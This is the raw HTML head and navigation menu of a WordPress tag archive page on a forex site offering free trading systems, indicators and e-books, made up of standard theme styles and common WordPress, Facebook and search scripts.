

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://forexwinners.org/forex/tag/volatility-pivo/
body_size: 11752
content:
<!DOCTYPE html>
<html lang="en-US" xmlns:fb="https://www.facebook.com/2008/fbml" xmlns:addthis="https://www.addthis.com/help/api-spec" 
 xmlns:fb="http://ogp.me/ns/fb#" prefix="og: http://ogp.me/ns#">
<head>
		
<meta charset="UTF-8" />
<link rel="profile" href="https://gmpg.org/xfn/11" />
<link rel="pingback" href="https://forexwinners.org/xmlrpc.php" />
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO Premium plugin v17.8 (Yoast SEO v17.8) - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Volatility.Pivo Archives - Forex Winners | Free Download</title>
	<link rel="canonical" href="https://forexwinners.org/forex/tag/volatility-pivo/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Volatility.Pivo Archives" />
	<meta property="og:url" content="https://forexwinners.org/forex/tag/volatility-pivo/" />
	<meta property="og:site_name" content="Forex Winners | Free Download" />
	<meta name="twitter:card" content="summary" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":["Person","Organization"],"@id":"https://forexwinners.org/#/schema/person/cc4092a310e5ab838b425c8a653a381e","name":"admin","image":{"@type":"ImageObject","@id":"https://forexwinners.org/#personlogo","inLanguage":"en-US","url":"https://secure.gravatar.com/avatar/86e77ba87f2fbdb813578d7671929002ab6f4fbbaa8780e75dae81fbad2bbc32?s=96&d=http%3A%2F%2Fforexwinners.net%2Fwp-content%2Fuploads%2F2013%2F04%2FNEW-ONE.jpg&r=g","contentUrl":"https://secure.gravatar.com/avatar/86e77ba87f2fbdb813578d7671929002ab6f4fbbaa8780e75dae81fbad2bbc32?s=96&d=http%3A%2F%2Fforexwinners.net%2Fwp-content%2Fuploads%2F2013%2F04%2FNEW-ONE.jpg&r=g","caption":"admin"},"logo":{"@id":"https://forexwinners.org/#personlogo"},"sameAs":["https://forexwinners.org/","https://www.facebook.com/elagouz"]},{"@type":"WebSite","@id":"https://forexwinners.org/#website","url":"https://forexwinners.org/","name":"Forex Winners | Free Download","description":"Downlod free trading sysrems , indicators and forex E-books","publisher":{"@id":"https://forexwinners.org/#/schema/person/cc4092a310e5ab838b425c8a653a381e"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://forexwinners.org/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"CollectionPage","@id":"https://forexwinners.org/forex/tag/volatility-pivo/#webpage","url":"https://forexwinners.org/forex/tag/volatility-pivo/","name":"Volatility.Pivo Archives - Forex Winners | Free Download","isPartOf":{"@id":"https://forexwinners.org/#website"},"breadcrumb":{"@id":"https://forexwinners.org/forex/tag/volatility-pivo/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://forexwinners.org/forex/tag/volatility-pivo/"]}]},{"@type":"BreadcrumbList","@id":"https://forexwinners.org/forex/tag/volatility-pivo/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://forexwinners.org/"},{"@type":"ListItem","position":2,"name":"Volatility.Pivo"}]}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<link rel='dns-prefetch' href='//s7.addthis.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Forex Winners | Free Download &raquo; Feed" href="https://forexwinners.org/feed/" />
<link rel="alternate" type="application/rss+xml" title="Forex Winners | Free Download &raquo; Volatility.Pivo Tag Feed" href="https://forexwinners.org/forex/tag/volatility-pivo/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/forexwinners.org\/wp-includes\/js\/wp-emoji-release.min.js"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://forexwinners.org/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='mobile-switcher-css' href='https://forexwinners.org/wp-content/plugins/mobile-switcher/public/css/mobile-switcher-public.css' type='text/css' media='all' />
<link rel='stylesheet' id='tie-style-css' href='https://forexwinners.org/wp-content/themes/sahifa/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='tie-ilightbox-skin-css' href='https://forexwinners.org/wp-content/themes/sahifa/css/ilightbox/dark-skin/skin.css' type='text/css' media='all' />
<link rel='stylesheet' id='Droid+Sans-css' href='https://fonts.googleapis.com/css?family=Droid+Sans%3Aregular%2C700' type='text/css' media='all' />
<link rel='stylesheet' id='post-ratings-raty-css' href='https://forexwinners.org/wp-content/plugins/post-ratings/assets/jquery.raty.css' type='text/css' media='all' />
<link rel='stylesheet' id='addthis_all_pages-css' href='https://forexwinners.org/wp-content/plugins/addthis/frontend/build/addthis_wordpress_public.min.css' type='text/css' media='all' />
<script type="text/javascript" src="https://forexwinners.org/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://forexwinners.org/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://forexwinners.org/wp-content/plugins/mobile-switcher/public/js/mobile-switcher-public.js" id="mobile-switcher-js"></script>
<link rel="https://api.w.org/" href="https://forexwinners.org/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://forexwinners.org/wp-json/wp/v2/tags/128" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://forexwinners.org/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<meta property="fb:app_id" content="134064490089803"/><script>
	(function(d, s, id) {
  		var js, fjs = d.getElementsByTagName(s)[0];
  		if (d.getElementById(id)) return;
  		js = d.createElement(s); js.id = id;
  		js.src = '//connect.facebook.net/en_US/all.js#xfbml=1';
  		fjs.parentNode.insertBefore(js, fjs);
	}(document, 'script', 'facebook-jssdk'));
</script>
<link rel="shortcut icon" href="https://forexwinners.org/wp-content/themes/sahifa/favicon.ico" title="Favicon" />
<!--[if IE]>
<script type="text/javascript">jQuery(document).ready(function (){ jQuery(".menu-item").has("ul").children("a").attr("aria-haspopup", "true");});</script>
<![endif]-->
<!--[if lt IE 9]>
<script src="https://forexwinners.org/wp-content/themes/sahifa/js/html5.js"></script>
<script src="https://forexwinners.org/wp-content/themes/sahifa/js/selectivizr-min.js"></script>
<![endif]-->
<!--[if IE 9]>
<link rel="stylesheet" type="text/css" media="all" href="https://forexwinners.org/wp-content/themes/sahifa/css/ie9.css" />
<![endif]-->
<!--[if IE 8]>
<link rel="stylesheet" type="text/css" media="all" href="https://forexwinners.org/wp-content/themes/sahifa/css/ie8.css" />
<![endif]-->
<!--[if IE 7]>
<link rel="stylesheet" type="text/css" media="all" href="https://forexwinners.org/wp-content/themes/sahifa/css/ie7.css" />
<![endif]-->


<meta name="viewport" content="width=device-width, initial-scale=1.0" />



<style type="text/css" media="screen">

body{
	font-family: 'Droid Sans';
}

::-webkit-scrollbar {
	width: 8px;
	height:8px;
}

#main-nav,
.cat-box-content,
#sidebar .widget-container,
.post-listing,
#commentform {
	border-bottom-color: #000;
}

.search-block .search-button,
#topcontrol,
#main-nav ul li.current-menu-item a,
#main-nav ul li.current-menu-item a:hover,
#main-nav ul li.current_page_parent a,
#main-nav ul li.current_page_parent a:hover,
#main-nav ul li.current-menu-parent a,
#main-nav ul li.current-menu-parent a:hover,
#main-nav ul li.current-page-ancestor a,
#main-nav ul li.current-page-ancestor a:hover,
.pagination span.current,
.share-post span.share-text,
.flex-control-paging li a.flex-active,
.ei-slider-thumbs li.ei-slider-element,
.review-percentage .review-item span span,
.review-final-score,
.button,
a.button,
a.more-link,
#main-content input[type="submit"],
.form-submit #submit,
#login-form .login-button,
.widget-feedburner .feedburner-subscribe,
input[type="submit"],
#buddypress button,
#buddypress a.button,
#buddypress input[type=submit],
#buddypress input[type=reset],
#buddypress ul.button-nav li a,
#buddypress div.generic-button a,
#buddypress .comment-reply-link,
#buddypress div.item-list-tabs ul li a span,
#buddypress div.item-list-tabs ul li.selected a,
#buddypress div.item-list-tabs ul li.current a,
#buddypress #members-directory-form div.item-list-tabs ul li.selected span,
#members-list-options a.selected,
#groups-list-options a.selected,
body.dark-skin #buddypress div.item-list-tabs ul li a span,
body.dark-skin #buddypress div.item-list-tabs ul li.selected a,
body.dark-skin #buddypress div.item-list-tabs ul li.current a,
body.dark-skin #members-list-options a.selected,
body.dark-skin #groups-list-options a.selected,
.search-block-large .search-button,
#featured-posts .flex-next:hover,
#featured-posts .flex-prev:hover,
a.tie-cart span.shooping-count,
.woocommerce span.onsale,
.woocommerce-page span.onsale ,
.woocommerce .widget_price_filter .ui-slider .ui-slider-handle,
.woocommerce-page .widget_price_filter .ui-slider .ui-slider-handle,
#check-also-close,
a.post-slideshow-next,
a.post-slideshow-prev,
.widget_price_filter .ui-slider .ui-slider-handle,
.quantity .minus:hover,
.quantity .plus:hover,
.mejs-container .mejs-controls .mejs-time-rail .mejs-time-current,
#reading-position-indicator  {
	background-color:#000;
}

::-webkit-scrollbar-thumb{
	background-color:#000 !important;
}

#theme-footer,
#theme-header,
.top-nav ul li.current-menu-item:before,
#main-nav .menu-sub-content ,
#main-nav ul ul,
#check-also-box {
	border-top-color: #000;
}

.search-block:after {
	border-right-color:#000;
}

body.rtl .search-block:after {
	border-left-color:#000;
}

#main-nav ul > li.menu-item-has-children:hover > a:after,
#main-nav ul > li.mega-menu:hover > a:after {
	border-color:transparent transparent #000;
}

.widget.timeline-posts li a:hover,
.widget.timeline-posts li a:hover span.tie-date {
	color: #000;
}

.widget.timeline-posts li a:hover span.tie-date:before {
	background: #000;
	border-color: #000;
}

#order_review,
#order_review_heading {
	border-color: #000;
}


body{
	background-color:#0a39a6 !important; 
	background-image: url('https://forexwinners.org/wp-content/uploads/2020/08/original.jpg') !important; 
			}
	
</style>

		<script type="text/javascript">
			/* <![CDATA[ */
				var sf_position = '0';
				var sf_templates = "<a href=\"{search_url_escaped}\">View All Results<\/a>";
				var sf_input = '.search-live';
				jQuery(document).ready(function(){
					jQuery(sf_input).ajaxyLiveSearch({"expand":false,"searchUrl":"https:\/\/forexwinners.org\/?s=%s","text":"Search","delay":500,"iwidth":180,"width":315,"ajaxUrl":"https:\/\/forexwinners.org\/wp-admin\/admin-ajax.php","rtl":0});
					jQuery(".live-search_ajaxy-selective-input").keyup(function() {
						var width = jQuery(this).val().length * 8;
						if(width < 50) {
							width = 50;
						}
						jQuery(this).width(width);
					});
					jQuery(".live-search_ajaxy-selective-search").click(function() {
						jQuery(this).find(".live-search_ajaxy-selective-input").focus();
					});
					jQuery(".live-search_ajaxy-selective-close").click(function() {
						jQuery(this).parent().remove();
					});
				});
			/* ]]> */
		</script>
			

	
	
</head>
<body data-rsssl=1 id="top" class="archive tag tag-volatility-pivo tag-128 wp-theme-sahifa lazy-enabled">

<div class="wrapper-outer">

	<div class="background-cover"></div>

	<aside id="slide-out">

			<div class="search-mobile">
			<form method="get" id="searchform-mobile" action="https://forexwinners.org/">
				<button class="search-button" type="submit" value="Search"><i class="fa fa-search"></i></button>
				<input type="text" id="s-mobile" name="s" title="Search" value="Search" onfocus="if (this.value == 'Search') {this.value = '';}" onblur="if (this.value == '') {this.value = 'Search';}"  />
			</form>
		</div><!-- .search-mobile /-->
	
			<div class="social-icons">
		<a class="ttip-none" title="Rss" href="https://forexwinners.org/feed/" target="_blank"><i class="fa fa-rss"></i></a>
			</div>

	
		<div id="mobile-menu" ></div>
	</aside><!-- #slide-out /-->

		<div id="wrapper" class="boxed">
		<div class="inner-wrapper">

		<header id="theme-header" class="theme-header">
			
		<div class="header-content">

					<a id="slide-out-open" class="slide-out-open" href="#"><span></span></a>
		
			<div class="logo">
			<h2>								<a title="Forex Winners | Free Download" href="https://forexwinners.org/">
					<img src="https://forexwinners.org/wp-content/uploads/2020/08/Forex-Winners-SMALL.gif" alt="Forex Winners | Free Download"  /><strong>Forex Winners | Free Download Downlod free trading sysrems , indicators and forex E-books</strong>
				</a>
			</h2>			</div><!-- .logo /-->
						<div class="clear"></div>

		</div>
													<nav id="main-nav">
				<div class="container">

				
					<div class="main-menu"><ul id="menu-main-menu" class="menu"><li id="menu-item-3136" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3136"><a href="http://forexwinners.net">Home</a></li>
<li id="menu-item-3153" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3153"><a href="https://forexwinners.org/forex/category/indicators/">Indicators</a></li>
<li id="menu-item-3155" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3155"><a href="https://forexwinners.org/forex/category/trading-systems/">Trading Systems</a></li>
<li id="menu-item-3381" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3381"><a href="https://forexwinners.org/forex/category/tools/courses/">Courses</a></li>
<li id="menu-item-5865" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5865"><a href="https://forexwinners.org/forex/category/tools/forex-trading-education/">School</a></li>
<li id="menu-item-3142" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3142"><a href="https://forexwinners.org/forex/category/books/">Books</a>
<ul class="sub-menu menu-sub-content">
	<li id="menu-item-3143" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3143"><a href="https://forexwinners.org/forex/category/books/english/">ENGLISH</a></li>
	<li id="menu-item-3144" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3144"><a href="https://forexwinners.org/forex/category/books/french/">FRENCH</a></li>
	<li id="menu-item-3145" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3145"><a href="https://forexwinners.org/forex/category/books/german/">GERMAN</a></li>
	<li id="menu-item-3146" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3146"><a href="https://forexwinners.org/forex/category/books/italian/">ITALIAN</a></li>
	<li id="menu-item-3147" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3147"><a href="https://forexwinners.org/forex/category/books/polish/">POLISH</a></li>
	<li id="menu-item-3148" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3148"><a href="https://forexwinners.org/forex/category/books/russian/">RUSSIAN</a></li>
	<li id="menu-item-3150" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3150"><a href="https://forexwinners.org/forex/category/books/turkish/">TURKISH</a></li>
	<li id="menu-item-3149" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3149"><a href="https://forexwinners.org/forex/category/books/spanish/">SPANISH</a></li>
	<li id="menu-item-3151" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3151"><a href="https://forexwinners.org/forex/category/books/%d8%a7%d9%84%d9%84%d8%ba%d8%a9-%d8%a7%d9%84%d8%b9%d8%b1%d8%a8%d9%8a%d8%a9/">اللغة العربية</a></li>
	<li id="menu-item-6314" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6314"><a href="https://forexwinners.org/forex/category/books/bengali/">Bengali</a></li>
	<li id="menu-item-5887" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5887"><a href="https://forexwinners.org/forex/category/books/tamil/">Tamil</a></li>
	<li id="menu-item-6372" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6372"><a href="https://forexwinners.org/forex/category/books/malay/">Malay</a></li>
	<li id="menu-item-6423" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6423"><a href="https://forexwinners.org/forex/category/books/dutch/">Dutch</a></li>
	<li id="menu-item-7700" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7700"><a title="Azerbaijani forex" href="https://forexwinners.org/forex/category/books/azerbaijani/">Azerbaijani</a></li>
	<li id="menu-item-7781" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7781"><a href="https://forexwinners.org/forex/category/books/indonesia/">Indonesia</a></li>
</ul>
</li>
<li id="menu-item-3152" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3152"><a title="Trading Tools " href="https://forexwinners.org/forex/category/tools/">Tools</a>
<ul class="sub-menu menu-sub-content">
	<li id="menu-item-3140" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3140"><a href="https://forexwinners.org/forex/category/brokers/">Brokers</a></li>
	<li id="menu-item-3139" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3139"><a href="https://forexwinners.org/forex/category/articles/">Articles</a></li>
	<li id="menu-item-3382" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3382"><a href="https://forexwinners.org/forex/category/tools/softwares/">Softwares</a></li>
